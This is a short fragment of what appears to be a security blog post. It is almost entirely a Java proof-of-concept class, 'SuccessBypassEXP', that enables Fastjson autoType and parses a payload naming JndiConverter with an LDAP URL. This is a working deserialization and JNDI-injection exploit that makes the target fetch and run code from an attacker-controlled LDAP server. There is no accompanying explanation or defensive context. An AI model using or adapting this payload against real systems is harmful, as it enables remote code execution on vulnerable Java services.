 1 2 3 4 5 6 7 8 9 10 11 12 13 package com.sf.maven.fastjsondemo;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.ParserConfig;public class SuccessBypassEXP { public static void main (String[] argv) { ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String payload = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"AsText\":\"ldap://127.0.0.1:8085/LsZvlYSt\"}" ; JSON.parse(payload); } }